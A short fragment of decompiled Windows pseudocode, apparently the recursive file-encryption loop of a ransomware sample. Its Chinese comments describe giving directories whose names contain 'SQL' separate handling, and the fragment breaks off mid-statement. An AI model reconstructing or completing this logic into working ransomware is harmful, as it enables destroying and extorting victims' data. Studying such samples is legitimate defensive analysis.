 do
{
if ( lstrcmpW(FindFileData.cFileName, L".") && lstrcmpW(FindFileData.cFileName, L"..") )
{
v8(v6, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( v28 )
{
if ( Findstr((char *)v6, (char *)L"SQL") )
{
v8(v6, L"\\");
Crpty(v26, v6, a3, a4, a5, 1); // 目录中带sql走这个方法
}
}
else
{
v8(v6, L"\\");
Crpty(v26, v6, a3, a4, a5, 0); // 不带sql 走这个
}
}
else
{
v23 = *a5;
v22 = a5[1];
v12 = (WCHAR *)VirtualAlloc(0, 0x400u, 0x3000u, 0x40u);
wsprintfW(v12, L"%s", v6);
if ( sub_100076F0(v12) )